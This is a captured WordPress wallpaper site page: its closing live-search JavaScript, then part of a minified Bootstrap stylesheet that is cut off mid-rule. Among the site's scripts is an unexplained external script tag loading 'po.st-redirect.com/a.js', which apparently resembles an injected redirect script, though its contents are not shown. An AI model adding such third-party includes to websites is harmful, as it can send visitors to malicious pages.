ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '2d930ae6c7'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/fmnmb.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/fmnm9.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/fmnm9.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/fmnm9.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.57158803939819 seconds, on 20-01-26 13:54:31 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/fmnm9.css
body_size: 52262
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media(min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, 